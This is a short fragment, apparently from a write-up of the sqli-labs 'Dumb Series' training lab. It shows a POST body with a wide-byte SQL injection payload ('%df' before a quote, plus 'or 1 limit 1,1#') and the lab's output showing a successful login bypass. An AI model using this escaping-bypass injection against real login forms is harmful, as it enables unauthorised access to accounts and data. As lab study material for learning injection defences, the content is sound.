 Post data
uname=2333%df'or 1 limit 1,1#&passwd=
SQLI DUMB SERIES
Your Login name:Angelina
Your Password:I-kill-you
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : 2333�\'or 1 limit 1,1#
Hint: The Password you input is escaped as :